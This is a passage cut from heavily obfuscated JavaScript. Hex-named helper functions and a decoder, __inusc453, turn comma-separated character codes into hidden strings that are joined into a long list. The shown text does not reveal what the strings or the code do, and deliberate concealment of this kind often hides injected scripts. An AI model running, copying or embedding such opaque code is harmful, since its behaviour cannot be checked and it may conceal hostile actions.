,0x292)](__inusc453,_0x11eefe[_0x32a4ab(0x128,-0x2c9,-0x2a9,-0x272)]),_0x11eefe[_0x32a4ab(0x99b,0xdd2,0x78f,0x983)](__inusc453,_0x42473f(0x657,0x3f0,0x306,0xc3)+_0x32a4ab(0x4e4,0x638,0x47a,0x36f))),__inusc453(_0x11eefe['VnnGf'])),_0x11eefe[_0x32a4ab(0x2a,-0x52c,-0x623,-0x3a)](__inusc453,_0x11eefe[_0x42473f(0xf51,0xebe,0xd10,0xdf1)])),_0x11eefe[_0x42473f(0xebc,0x959,0xd51,0x1214)](_0x11eefe[_0x42473f(0xdf8,0x9f6,0xb05,0xbd6)](_0x11eefe[_0x32a4ab(-0x151,-0x377,0x25,0x3b2)](__inusc453,_0x11eefe[_0x32a4ab(0x695,0x702,0xb81,0x903)]),__inusc453(_0x11eefe['oJFIm'])),_0x11eefe[_0x32a4ab(0x688,0x7a,0x7e4,0xc3e)](__inusc453,_0x42473f(0x546,-0x3b8,0x9b,-0x174))),_0x11eefe[_0x42473f(0xdab,0x513,0x7b2,0xb1b)](_0x11eefe[_0x32a4ab(0x4c3,0x67f,0x518,-0xd3)](_0x11eefe['dqtgl'](__inusc453,_0x11eefe[_0x32a4ab(0x9f7,0xc27,0xdaf,0xf96)]),_0x11eefe['kvfLa'](__inusc453,_0x11eefe['vQBvI']))+__inusc453('47'),_0x11eefe[_0x32a4ab(0x23f,0x554,0x494,0x7e3)](__inusc453,_0x42473f(0xaa9,0x769,0x4c4,0x19b)))+_0x11eefe[_0x42473f(0x140,0x739,0x2d8,-0x61)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x283,0x7df,-0x3ee)]),_0x11eefe[_0x32a4ab(0x8be,0x600,0x6e0,0xef2)](_0x11eefe['RvSgR'](_0x11eefe[_0x32a4ab(0x457,0x7fe,0x76b,0x2d4)](_0x11eefe[_0x42473f(-0x3df,0x554,0x22f,-0x65)](__inusc453,_0x11eefe[_0x42473f(0xcfb,0xb03,0xa21,0xaf1)]),_0x11eefe['mqrmd'](__inusc453,_0x11eefe[_0x32a4ab(0x7cc,0x85d,0x718,0x9e3)])),_0x11eefe[_0x32a4ab(0x47d,-0x12d,-0x1d3,0x62e)](__inusc453,_0x42473f(0x408,0x597,0x874,0x72a))),_0x11eefe[_0x42473f(0x799,0xe0,0x34b,0x448)](__inusc453,_0x11eefe[_0x42473f(-0x5d,0x5e1,0x376,0x874)]))+_0x11eefe[_0x42473f(0x38f,0xd1,0x605,0x1ca)](__inusc453,_0x11eefe[_0x42473f(0x9ae,0xa24,0xc07,0xda6)]),_0x11eefe[_0x32a4ab(0x1de,0x442,-0x7,0x116)](_0x11eefe[_0x32a4ab(0x688,0x3ce,0x53d,0xa1)](__inusc453,'121,122,12'+'3,50,104')+__inusc453(_0x11eefe['vQBvI']),_0x11eefe[_0x32a4ab(0x62b,0x23b,0x5b3,0x274)](__inusc453,_0x11eefe[_0x42473f(0x674,0x65a,0x512,-0x89)])),_0x11eefe[_0x32a4ab(0x688,0x32b,0x7ab,0x635)](__inusc453,_0x11eefe['WakML'])+_0x11eefe[_0x42473f(0xcbf,0xc23,0x97d,0x411)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(-0x207,-0x518,-0x415,0xe8)](_0x11eefe[_0x32a4ab(0x850,0xcdc,0x629,0x939)](_0x11eefe['zXUoM'](__inusc453,_0x11eefe[_0x42473f(0xe31,0x463,0xa7e,0x515)]),_0x11eefe[_0x42473f(-0x484,-0x100,0x145,0x14c)](__inusc453,_0x11eefe[_0x42473f(0x360,-0xda,0x37f,-0x163)]))+_0x11eefe[_0x42473f(0xab9,0x7fc,0x6d4,0x9e6)](__inusc453,_0x32a4ab(0x4d4,0x5e6,0x1ca,0x8ba)),_0x11eefe[_0x32a4ab(0x65c,0x457,0x62,0xafd)](__inusc453,_0x42473f(0x6ff,0x8a4,0xb83,0x5f5)+_0x42473f(-0x67,0x85b,0x52f,0x5c3))),_0x11eefe[_0x32a4ab(0x91d,0xdc5,0x56b,0xf78)](_0x11eefe[_0x32a4ab(0x956,0x3d4,0x781,0x388)](_0x11eefe[_0x42473f(0x651,0x492,0x207,-0x13f)](_0x11eefe[_0x42473f(0x73f,0x7d4,0xb90,0xa68)](_0x11eefe['PLibP'](_0x11eefe[_0x42473f(0x9b9,0x66f,0x753,0x8d4)](__inusc453,'99'),__inusc453(_0x11eefe['fYgSl'])),__inusc453(_0x32a4ab(0x675,0xce,0x7db,0x266)+_0x42473f(0x65a,0xd44,0x7ba,0x4e2))),_0x11eefe[_0x42473f(0xee3,0x7e1,0xbc8,0xee4)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,-0x465,0x6e1,-0x49a)])),_0x11eefe[_0x32a4ab(0x786,0x8ba,0x339,0xb11)](__inusc453,_0x11eefe[_0x42473f(0x211,0x1ab,0x106,0x6d)])),_0x11eefe[_0x42473f(0x625,0xb7b,0x6a5,0x822)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x5a0,0x112e,0xb85,0x11cf)](_0x11eefe['DcZqp'](_0x11eefe[_0x32a4ab(-0x3a,0x23f,0x43f,-0xb1)](_0x11eefe[_0x42473f(0x96d,0x6aa,0x4ee,0x613)](__inusc453,_0x11eefe[_0x42473f(0xebd,0xa0e,0xc9b,0xfaa)]),_0x11eefe[_0x42473f(0xb2a,0xf8,0x4ee,-0x14c)](__inusc453,_0x11eefe[_0x42473f(0xbad,0xd8d,0x7f4,0x7eb)]))+_0x11eefe[_0x32a4ab(0x64,0x47e,0x278,0xf9)](__inusc453,_0x11eefe[_0x32a4ab(0x439,0x891,0x45f,0x6e9)]),_0x11eefe[_0x32a4ab(0x20f,0x5ab,0x497,0x417)](__inusc453,'47')),_0x11eefe[_0x32a4ab(0x1f9,0x638,-0x124,-0x439)](__inusc453,_0x42473f(0xd9a,0xe60,0xb82,0x7b3)+'2')),_0x11eefe[_0x32a4ab(0x1c5,0x1c3,0x1ed,0x1e8)](_0x11eefe[_0x42473f(0x16f,0xa6a,0x70d,0x3ba)](__inusc453(_0x11eefe[_0x32a4ab(0x341,0x604,-0x2c5,-0x22e)]),_0x11eefe[_0x32a4ab(0x85e,0xba3,0xe6d,0x5aa)](__inusc453,_0x42473f(0x100c,0x93f,0xb7c,0xf18)+_0x42473f(0x4be,0x751,0x21d,-0x161))),_0x11eefe[_0x42473f(0x721,0x836,0xa66,0x4f8)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xd34,0x507,0xb93)])),_0x11eefe[_0x32a4ab(0x35d,-0x24,-0x2ec,-0x245)](_0x11eefe[_0x32a4ab(-0xe8,-0x6f4,-0x4d8,-0x1e3)](__inusc453,_0x42473f(0x4f6,0x194,0x33b,0x6ae)+_0x42473f(0x5d2,0x26c,0x58d,-0x68)+_0x42473f(0x593,0x4d0,0x19d,0x13d)+'6'),_0x11eefe[_0x32a4ab(0x5ee,0x6e6,0xbb1,0x762)](__inusc453,_0x11eefe[_0x42473f(0xbe5,0x1107,0xb6f,0x774)]))+_0x11eefe[_0x42473f(0xeee,0x8a2,0x984,0x353)](__inusc453,_0x11eefe[_0x42473f(0x12b9,0xcc7,0xd10,0xb25)]),_0x11eefe['fEIOs'](_0x11eefe[_0x42473f(0x780,0xb78,0x67b,0xb8e)](__inusc453(_0x42473f(0xffc,0x730,0xcf3,0xaa3)+_0x32a4ab(0x8d9,0x881,0xd85,0x59b)),_0x11eefe[_0x42473f(0x8be,0xd88,0x93b,0x4b0)](__inusc453,_0x11eefe[_0x42473f(0x780,0xb76,0x538,0x93f)])),__inusc453(_0x11eefe[_0x32a4ab(0x5a7,-0xb1,0xb99,0x341)])),_0x11eefe[_0x32a4ab(0x6b4,0x421,0xab3,0x511)](__inusc453,_0x11eefe['HivSb']),_0x11eefe[_0x42473f(0x4e9,0x17f,0x76c,0xd94)](__inusc453,_0x11eefe['LhorA']),__inusc453(_0x11eefe[_0x42473f(0x8a6,0x1c0,0x657,0xc06)])+_0x11eefe[_0x32a4ab(-0xcb,0x87,0x4c6,0x2cc)](__inusc453,_0x11eefe[_0x42473f(0x577,0x397,0x566,0x374)]),_0x11eefe[_0x42473f(0x8a2,0x6d,0x249,-0x28a)](__inusc453,_0x11eefe['odhFM']),_0x11eefe[_0x32a4ab(0x4b0,0x319,-0x84,0x36e)](_0x11eefe[_0x42473f(0x6e6,0x7d0,0x1c8,-0x15)](__inusc453,_0x11eefe['rvvBZ']),_0x11eefe[_0x32a4ab(0x5d8,0x356,-0xd,0x742)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xa34,0xcf8,0x8a7)])),_0x11eefe[_0x32a4ab(0x5b,-0x100,-0x32b,0x5fc)](_0x11eefe[_0x32a4ab(0x734,0xc81,0x19f,0x38b)](__inusc453(_0x11eefe[_0x32a4ab(0x36f,0x808,-0x27d,0x8a2)]),_0x11eefe[_0x32a4ab(-0x8d,0x563,-0x68e,-0x3f7)](__inusc453,_0x11eefe[_0x32a4ab(0x899,0xdfd,0x689,0x6a4)])),__inusc453(_0x42473f(0xc5a,0x59d,0x874,0x9c8)))+_0x11eefe[_0x32a4ab(0x2e5,0x2f,-0x2db,0xa6)](__inusc453,_0x11eefe[_0x42473f(0x2dc,0x6c3,0x512,0x2b7)]),_0x11eefe[_0x32a4ab(0x82f,0x8cb,0x5f0,0xad7)](_0x11eefe[_0x32a4ab(0x2f3,-0x206,-0x1e9,0x6a3)](_0x11eefe[_0x32a4ab(-0xf9,-0x1f1,-0x79,-0x725)](__inusc453,_0x11eefe[_0x32a4ab(-0x18a,-0x2cc,-0x5a9,0x3d3)]),__inusc453(_0x11eefe[_0x32a4ab(-0x161,0x499,-0x22b,-0x2d4)])),_0x11eefe[_0x42473f(0x208,-0x2f8,0x222,0x71)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x556,-0x3d,0x4f6)])),_0x11eefe['xAKuq'](_0x11eefe[_0x32a4ab(-0x1f9,0x169,0x3c,-0x7cd)](_0x11eefe[_0x42473f(0x8d8,0x853,0x854,0xbc2)](_0x11eefe[_0x32a4ab(0xda,0x2b5,-0x1e9,0x130)](__inusc453,_0x11eefe['ipVnP']),__inusc453(_0x11eefe[_0x32a4ab(0x4c0,0xa7a,0x5b6,0x454)])),__inusc453('47')),__inusc453('100,113'))+_0x11eefe[_0x32a4ab(0xa4b,0xd7b,0xee2,0x487)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x105,0x296,-0x2fd)]),_0x11eefe['LcdHu'](_0x11eefe[_0x32a4ab(0x35d,-0x300,0xc7,-0x1c5)](_0x11eefe['OopHv'](_0x11eefe['oHJKE'](__inusc453,_0x11eefe['ikEMK']),__inusc453(_0x11eefe[_0x32a4ab(0x98c,0xa3c,0xe43,0x96e)])),_0x11eefe['mnIdm'](__inusc453,_0x11eefe[_0x42473f(0x4f7,0x383,0x9be,0xee3)])),_0x11eefe['WJSLs'](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0xf85,0xc48,0xbb0,0x58a)](_0x11eefe['InvCx'](__inusc453,_0x11eefe[_0x42473f(0x1021,0xdd6,0xd24,0x10c0)]),_0x11eefe[_0x32a4ab(0x84d,0xba5,0x2fb,0xa82)](__inusc453,_0x11eefe['rtqmD'])),_0x11eefe['xAKuq'](_0x11eefe[_0x42473f(0xb8e,0x9b9,0x85d,0x4d7)](_0x11eefe['qixXR'](_0x11eefe[_0x42473f(0x74b,0xf0,0x300,0x274)](__inusc453,_0x11eefe[_0x42473f(0x1e8,0x137,0x3ed,0x7e8)]),__inusc453(_0x11eefe[_0x32a4ab(0x7d4,0xbe8,0x95d,0x777)])),__inusc453('112')),_0x11eefe['eDdGJ'](__inusc453,_0x42473f(0x4f3,-0x10d,0x9b,0x14e))),_0x11eefe[_0x42473f(0x2b0,0x447,0xb8,0x90)](_0x11eefe['oTPna'](__inusc453,_0x11eefe[_0x32a4ab(0x9f2,0x3f1,0x75f,0xce7)])+__inusc453(_0x11eefe[_0x32a4ab(0x461,0x334,0x9c2,0x79c)]),__inusc453(_0x11eefe[_0x42473f(0x1175,0xcc1,0xc6e,0x6c4)])),_0x11eefe[_0x42473f(0x936,0x6eb,0x802,0x57a)](_0x11eefe[_0x42473f(0xfe2,0x7d0,0xce8,0xdcc)](__inusc453(_0x11eefe[_0x42473f(0xb12,0xb2b,0x6d6,0x270)])+__inusc453('99'),_0x11eefe[_0x32a4ab(0x9ad,0x405,0x49e,0x4ce)](__inusc453,_0x11eefe[_0x42473f(0x612,0x72f,0xa0b,0x819)])),_0x11eefe[_0x32a4ab(0x3cf,0x840,-0x99,0x70d)](__inusc453,_0x11eefe[_0x42473f(0x2e2,0x135,0x512,0x4d4)])),_0x11eefe[_0x32a4ab(0x1f7,0x2c6,0x1a7,0x6d4)](_0x11eefe['ndDEw'](__inusc453,_0x11eefe[_0x42473f(0x850,0x167,0x65c,0x25c)])+_0x11eefe[_0x42473f(0x6b8,0x3dc,0x2cc,-0x2fb)](__inusc453,_0x11eefe['bIIMi']),__inusc453(_0x32a4ab(0x1d6,0x3a0,0x424,0x2d6))),_0x11eefe[_0x42473f(0x19,0x4c0,0x462,0x5ea)](_0x11eefe['ykdmG'](_0x11eefe['UDwGf'](__inusc453(_0x11eefe[_0x42473f(0x793,0x54,0x512,0x1ba)]),_0x11eefe[_0x32a4ab(0x7d6,0x9fb,0xaef,0x39c)](__inusc453,_0x42473f(0x305,0x28f,0x27d,-0x33f))),__inusc453(_0x11eefe[_0x42473f(0x17f,-0x110,0x419,0x344)])),_0x11eefe['MSHgu'](__inusc453,_0x11eefe[_0x42473f(0x5c3,0xd8,0x512,0x305)])),_0x11eefe[_0x42473f(0x738,0xc96,0x954,0xfac)](_0x11eefe[_0x32a4ab(0x6f9,0xcc,0x4cd,0xeb)](_0x11eefe[_0x42473f(0xb2e,0x9d6,0x8e4,0xa36)](__inusc453,_0x11eefe[_0x42473f(0x62e,0xfbe,0xb8a,0xbbd)]),__inusc453(_0x42473f(0xfe0,0xb07,0xb83,0xb39))),__inusc453(_0x42473f(0x3fc,0x36f,0x9b,-0x3a2))),_0x11eefe['xVHRL'](_0x11eefe['LYSff'](__inusc453,_0x11eefe[_0x42473f(0x1012,0x10b8,0xb8f,0xfcc)]),_0x11eefe['DtuKJ'](__inusc453,_0x32a4ab(0x1d6,-0x3e0,0x3a7,0x1f4))),_0x11eefe['sIpZJ'](__inusc453,_0x11eefe[_0x32a4ab(0x1e0,-0x41c,-0xb2,0x3ad)]),_0x11eefe[_0x42473f(0xf1c,0x580,0xabb,0xc64)](_0x11eefe[_0x32a4ab(0x652,0xcae,0x10,0x251)](_0x11eefe[_0x32a4ab(0x1e4,-0x41a,0x4df,-0x2b2)](__inusc453,_0x42473f(0x44b,0xb42,0x56f,0x220)+'6,115,108'),_0x11eefe[_0x32a4ab(0x649,0xbac,0x7cf,0xa01)](__inusc453,_0x11eefe['vQBvI'])),_0x11eefe[_0x32a4ab(-0x151,-0x20b,0xf1,0x40c)](__inusc453,_0x11eefe[_0x32a4ab(0x290,0x67,0xde,0x190)])),_0x11eefe[_0x42473f(0x2ec,0x4ee,0x59b,0xb7a)](_0x11eefe[_0x42473f(0x1046,0x828,0xce8,0xf1b)](_0x11eefe[_0x32a4ab(0x984,0x3c8,0x8bb,0xd75)](__inusc453,_0x32a4ab(-0x222,-0x757,-0x3ee,0x269)),_0x11eefe[_0x32a4ab(-0xcb,0x3ea,0x56a,0x401)](__inusc453,_0x32a4ab(0x3b9,-0x5e,0x40f,0x4e1)+'9,108,126,'+_0x42473f(-0x442,-0x153,0x12f,0x6b4)+_0x42473f(0xdc1,0xb4b,0xc3e,0x1077)))+_0x11eefe[_0x32a4ab(0x1b2,0x2c9,-0x119,0x3c8)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x4b4,-0x486,-0x6cb)]),_0x11eefe['jHual'](__inusc453,_0x11eefe[_0x42473f(0xc,0x3b9,0x512,0x423)])),_0x11eefe['eIIkQ'](_0x11eefe[_0x42473f(0x10d8,0x1144,0xbbe,0x609)](__inusc453,_0x11eefe[_0x42473f(0x90b,0xaca,0xa33,0x4f6)]),_0x11eefe[_0x42473f(0x60d,0x9e5,0x415,0x568)](__inusc453,_0x32a4ab(0x1d6,-0x299,0x62,-0xed))),_0x11eefe[_0x42473f(0x91a,0x113a,0xbf3,0x87f)](_0x11eefe[_0x32a4ab(0x6a2,0x8ff,0x67f,0x686)](__inusc453,_0x11eefe['FjSSB']),__inusc453(_0x11eefe[_0x32a4ab(0x62a,0x23e,0x12d,0x31c)])),_0x11eefe['ZNGBK'](_0x11eefe[_0x42473f(0x52a,0x929,0x61a,0xb9b)](_0x11eefe[_0x42473f(0x3dc,0x293,0x1a4,-0xf8)](_0x11eefe['zIKTh'](__inusc453,_0x42473f(0x990,0xe91,0xc6a,0xf91)),_0x11eefe['fgbSd'](__inusc453,_0x11eefe['dfCJP'])),_0x11eefe[_0x42473f(0x6c5,0x675,0x1dd,0x7d1)](__inusc453,'100')),__inusc453(_0x42473f(0x577,0xfe,0x4ac,0x5cf))),_0x11eefe[_0x32a4ab(0xa3c,0xf99,0x4f0,0x906)](_0x11eefe[_0x32a4ab(0x8af,0x502,0xdae,0x478)](_0x11eefe[_0x32a4ab(0x730,0xbf9,0xd0a,0xbf7)](_0x11eefe[_0x42473f(0xd63,0x611,0x765,0x583)](__inusc453,_0x11eefe['lDNtX']),_0x11eefe[_0x42473f(0xab3,0x409,0x908,0x942)](__inusc453,_0x11eefe[_0x42473f(0x3b2,0xbfa,0x89b,0x485)])),__inusc453(_0x32a4ab(0x61b,0x968,0x2d9,0x778)))+_0x11eefe[_0x42473f(0xf8,0x298,0x185,-0xa)](__inusc453,_0x11eefe[_0x42473f(-0x22,-0x4ce,0x106,-0x432)]),_0x11eefe[_0x32a4ab(0x82b,0x3c9,0xb4c,0x4f6)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x36d,-0xf4,0x4df)])),_0x11eefe['fPymK'](_0x11eefe[_0x42473f(0xa51,0x92d,0x5f7,0x83a)](_0x11eefe[_0x42473f(-0x153,-0x5f,0x4e5,-0xdd)](__inusc453,_0x11eefe[_0x32a4ab(0x2db,-0x37c,0x7cf,-0x87)]),_0x11eefe['sgKIJ'](__inusc453,_0x11eefe[_0x32a4ab(-0x1e4,-0x54f,-0x5,-0x1ef)])),_0x11eefe['dTEMR'](__inusc453,_0x11eefe[_0x32a4ab(-0x195,-0x258,-0x353,0x160)])),_0x11eefe[_0x32a4ab(0x2d,0x390,-0x197,-0x48d)](_0x11eefe[_0x32a4ab(0x5d2,0x4d3,0x8a9,0xabc)](_0x11eefe[_0x42473f(0xd83,0x3e2,0x841,0xb17)](__inusc453,_0x11eefe[_0x32a4ab(-0x106,-0x295,-0x366,-0x130)]),_0x11eefe[_0x42473f(0xd82,0x8f4,0xa61,0x7d7)](__inusc453,_0x11eefe['gPzgv'])),_0x11eefe[_0x32a4ab(0x384,0x1b4,0x31e,0x2ff)](__inusc453,_0x42473f(0x30e,0xdb9,0x8f1,0xe87)))+_0x11eefe['pjCQM'](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x779,0x593,0xe7a)]),_0x11eefe[_0x42473f(0xd42,0x3bc,0x85d,0xeb6)](_0x11eefe['EVpxu'](_0x11eefe[_0x32a4ab(-0xeb,-0x607,-0x6cc,0x5c)](_0x11eefe[_0x42473f(0xa63,0x32f,0x984,0x523)](__inusc453,_0x11eefe[_0x42473f(0x48d,0x4d4,0x1ac,0x140)]),__inusc453(_0x11eefe[_0x42473f(0x417,0x45e,0x9b4,0xc77)]))+_0x11eefe[_0x42473f(0xac1,0xdb2,0x765,0x11b)](__inusc453,_0x11eefe[_0x42473f(0xcad,0x472,0x65d,0x34b)]),_0x11eefe[_0x42473f(0x17,0x125,0x27a,0x330)](__inusc453,_0x11eefe['nBGLi'])),_0x11eefe[_0x32a4ab(0x23f,0x372,0x29f,-0x1cd)](__inusc453,_0x42473f(-0x2fa,0x2df,0x289,0x636))),_0x11eefe[_0x32a4ab(0x5ad,0x663,0xa81,0x675)](__inusc453,_0x42473f(0xad0,0x654,0x8c7,0xae4)+_0x42473f(0xbb4,0x13a,0x6d3,0x978)+_0x42473f(0x507,0x311,0x81d,0x49e)+'3,55')+_0x11eefe[_0x42473f(0x2c3,-0xf7,0x52d,-0xfa)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0xcd7,0x620,0x5be)]),_0x11eefe[_0x32a4ab(0x7e5,0xba6,0x937,0x2d8)](_0x11eefe[_0x42473f(0x290,0xa34,0x7db,0x840)](_0x11eefe[_0x32a4ab(0x56b,0x30,0x381,-0x69)](__inusc453,_0x11eefe[_0x42473f(0x85f,0xb0e,0xabe,0xb69)]),_0x11eefe['RXyeD'](__inusc453,_0x11eefe[_0x32a4ab(-0x19f,-0x6d4,-0x23a,-0x5de)])),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0xaa2,0x9fa,0x93a,0x7c0)](_0x11eefe[_0x32a4ab(0x4b5,0xe3,0x51e,0x7a0)](_0x11eefe['PreWv'](__inusc453,_0x11eefe[_0x32a4ab(0x718,0x920,0xa52,0xcbc)])+_0x11eefe[_0x42473f(0x187,0xbe5,0x6a5,0x42e)](__inusc453,_0x11eefe[_0x42473f(0x996,0x959,0xd40,0xa3e)]),_0x11eefe[_0x42473f(0xe34,0x1275,0xc71,0xaa3)](__inusc453,_0x11eefe[_0x42473f(0xeaa,0xb15,0xa03,0xb45)])),_0x11eefe[_0x32a4ab(0x1e4,0xe9,-0xe4,0x3ff)](__inusc453,_0x11eefe[_0x42473f(0x465,0x21a,0x512,0x7ba)])),_0x11eefe['DcZqp'](__inusc453(_0x11eefe[_0x42473f(0x2d,0x1c0,0x398,0x891)]),__inusc453(_0x11eefe[_0x42473f(0x6bb,0x85a,0x6a7,0x5ef)])),_0x11eefe[_0x32a4ab(0x436,-0xf5,-0x117,0x779)](__inusc453(_0x11eefe[_0x32a4ab(0x307,0x521,0x8f6,0x25d)])+_0x11eefe[_0x32a4ab(0x466,0x685,0x566,0xa0f)](__inusc453,_0x11eefe[_0x42473f(0x18a,0x470,0x75c,0x8cd)]),__inusc453(_0x11eefe[_0x42473f(0xa8f,0x7b9,0xc6e,0x11e8)])),_0x11eefe[_0x42473f(0x790,0xaba,0xaf7,0x597)](_0x11eefe[_0x32a4ab(-0x1e8,-0x4e1,0x20c,-0x37a)](__inusc453,_0x11eefe['swqGZ']),_0x11eefe[_0x32a4ab(0x6a2,0xc30,0x848,0x5ce)](__inusc453,_0x11eefe[_0x42473f(0xd3c,0x697,0x87d,0xcf3)])),_0x11eefe['YGsYt'](__inusc453(_0x32a4ab(0x65,-0x2d5,0x583,0x611)+'7'),_0x11eefe[_0x32a4ab(-0xd6,0x95,0x50f,-0x6b8)](__inusc453,_0x11eefe[_0x42473f(0x605,0x1b1,0x3fc,0x654)]))+_0x11eefe[_0x32a4ab(0x6ae,0x71e,0xa45,0x547)](__inusc453,_0x11eefe['wCIEe']),_0x11eefe['wKFqN'](_0x11eefe[_0x32a4ab(-0x128,0x2f5,-0x72,0x531)](_0x11eefe['NkjLV'](__inusc453,_0x11eefe[_0x42473f(0xa3d,0xba9,0x8c5,0x9fa)]),_0x11eefe['wblGK'](__inusc453,_0x11eefe['naTZn'])),__inusc453(_0x11eefe[_0x42473f(0xa76,-0x2d,0x538,0x46f)])),_0x11eefe[_0x42473f(0xb23,0x951,0xcae,0xae2)](_0x11eefe[_0x32a4ab(0x6a2,0x893,0xcb9,0xbbc)](__inusc453,_0x11eefe[_0x32a4ab(0x5c0,0xa9e,0x3d0,0x2f8)]),_0x11eefe[_0x42473f(0x8c2,0x4f4,0x95e,0x805)](__inusc453,_0x11eefe[_0x42473f(0xc00,0x1144,0xc74,0x745)])),_0x11eefe['PusHS'](_0x11eefe[_0x42473f(0xb5b,0x7ed,0x654,0x7d)](_0x11eefe[_0x32a4ab(-0xd6,0x30b,-0x3b,-0x43)](__inusc453,_0x32a4ab(0x7fb,0x1ef,0xba5,0xbb5)),__inusc453(_0x11eefe['XDjWI'])),_0x11eefe[_0x32a4ab(0xa5f,0xd3f,0x108f,0x4b8)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0x8d2,0xd9c,0x385)])),_0x11eefe[_0x42473f(0x964,0x2b8,0x462,0x9f5)](_0x11eefe[_0x32a4ab(0x97f,0x5a3,0x752,0x7f7)](_0x11eefe[_0x32a4ab(-0xa7,-0x1b8,-0x68a,-0x5e)](__inusc453,_0x11eefe[_0x42473f(0x76a,0xb87,0x5af,0x6d6)]),_0x11eefe[_0x32a4ab(0x236,0x264,-0x397,0x45b)](__inusc453,_0x11eefe[_0x32a4ab(0x59c,0x54e,0x28b,0xb2c)])),_0x11eefe[_0x42473f(0x7a8,0x87f,0x9fa,0xd98)](__inusc453,_0x32a4ab(-0x23b,0x26e,-0x5c9,-0x608))),_0x11eefe[_0x32a4ab(0x611,0x7d8,0x497,0x7c2)](__inusc453(_0x11eefe[_0x32a4ab(0xc9,0x1e0,-0x2ae,0x485)]),_0x11eefe[_0x32a4ab(0x8db,0xe46,0x470,0xd95)](__inusc453,_0x11eefe[_0x42473f(0xbd1,0xc88,0x9df,0x48e)])),_0x11eefe[_0x42473f(0xf43,0xc0a,0xc1e,0x110d)](_0x11eefe[_0x42473f(0x902,0x247,0x61a,0x36f)](_0x11eefe[_0x32a4ab(0x17e,0x1f0,-0x1d3,0x5f7)](_0x11eefe[_0x32a4ab(0x321,0x812,0x318,0x298)](_0x11eefe[_0x32a4ab(0x496,0x25f,0xa2b,0x8e1)](__inusc453,_0x32a4ab(-0x154,-0x1ee,0x112,0x39d)+_0x42473f(-0x3fe,-0x466,0x1a5,-0x2e9)+_0x42473f(0x812,0x812,0xce0,0xbf1)+'2'),_0x11eefe[_0x32a4ab(0x237,0x6c9,0x2ad,-0x1f6)](__inusc453,_0x11eefe[_0x42473f(0x203,0x56c,0x796,0xa3c)]))+__inusc453(_0x11eefe[_0x32a4ab(0x9c5,0x7ce,0xfaa,0x795)]),_0x11eefe['PNeXr'](__inusc453,'99')),_0x11eefe['TxGDy'](__inusc453,_0x11eefe['KlzNL'])),__inusc453(_0x32a4ab(0x1d6,0x6d7,-0xdb,-0x350))),_0x11eefe[_0x42473f(0xb5a,0x3c1,0x5c9,0x306)](_0x11eefe[_0x32a4ab(0xa3c,0x6b3,0x1087,0xb36)](_0x11eefe[_0x42473f(0x8a4,0x975,0x7cf,0xbd7)](__inusc453,'103,116,10'+'4,121,105,'+_0x42473f(0xa3c,0xe55,0xa6b,0xf1a)+_0x42473f(0x680,0x720,0xc66,0xad8)),_0x11eefe['cCPWj'](__inusc453,_0x11eefe[_0x32a4ab(0x59c,0x80a,0x4d9,0x308)])),_0x11eefe[_0x32a4ab(0x732,0x2ea,0x484,0x234)](__inusc453,_0x11eefe[_0x42473f(0x2ca,0x409,0x512,0x3e5)])),__inusc453(_0x32a4ab(0x8d6,0x986,0x7ec,0x991)+_0x42473f(0x64a,0x876,0x5ab,-0x44)+'121,110,12'+'5,130,56,1'+'10,123,122'),_0x11eefe[_0x32a4ab(0x61a,0xa8d,0x7bf,0x113)](_0x11eefe['rjELP'](_0x11eefe[_0x32a4ab(-0x132,-0x63e,-0x1b9,0x22c)](_0x11eefe['xZcWY'](_0x11eefe['veLkK'](_0x11eefe[_0x32a4ab(0xa32,0xeb5,0xf1e,0x969)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x2b5,0x88c,0x334)]),__inusc453(_0x11eefe['PLXBx'])),_0x11eefe[_0x42473f(0x831,0x35a,0x23b,0x882)](__inusc453,_0x11eefe['bhdFt'])),__inusc453(_0x11eefe[_0x42473f(0x825,0x463,0x81a,0xc55)])),_0x11eefe[_0x42473f(0x974,0x2e7,0x33a,-0x2d)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,0x6e7,-0x548,-0x34e)])),_0x11eefe[_0x32a4ab(0xde,-0xbe,0x732,-0x38c)](__inusc453,_0x11eefe['rtqmD'])),_0x11eefe[_0x32a4ab(0x7f8,0x65a,0x80f,0x27d)](__inusc453(_0x11eefe[_0x32a4ab(0x3e9,0x8f2,-0x268,-0x21b)]),__inusc453(_0x11eefe[_0x42473f(0x1c1,0x3c,0x512,0x5b)])),_0x11eefe[_0x32a4ab(0x4c3,0x28c,0x18,0xf2)](_0x11eefe['ezUGX'](__inusc453,_0x11eefe[_0x32a4ab(0x9a7,0xb54,0x829,0x35a)]),__inusc453(_0x11eefe[_0x42473f(0x2f1,0xd15,0x872,0xa69)]))+__inusc453(_0x11eefe[_0x32a4ab(0x23c,-0x2b4,-0x13b,0x5ea)]),_0x11eefe[_0x32a4ab(0x9d8,0xf67,0xba8,0xe6a)](_0x11eefe[_0x32a4ab(0x829,0x2e1,0x7b0,0xb75)](_0x11eefe[_0x42473f(0xabc,0xdf3,0xc31,0x99c)](__inusc453(_0x32a4ab(0x581,-0x9c,0xa74,0x912)+',121,117,1'+_0x42473f(0x476,0x85f,0x8bf,0x8bc)+_0x42473f(0xe74,0x86b,0xbcb,0xeb1)+_0x32a4ab(0x380,0x819,0x755,-0x15c)+_0x42473f(0x15,0x8bb,0x658,0x5e4)),_0x11eefe['Zjhpm'](__inusc453,_0x11eefe['FWoMp'])),__inusc453(_0x11eefe[_0x42473f(0x72c,-0xd0,0x399,0x52a)])),__inusc453(_0x11eefe[_0x42473f(0xf36,0x131b,0xd10,0xb59)])),_0x11eefe[_0x42473f(0x9a2,0x10b4,0xcab,0x762)](__inusc453,_0x11eefe[_0x32a4ab(0x5f0,0x6b2,0x35b,0x8d7)])+_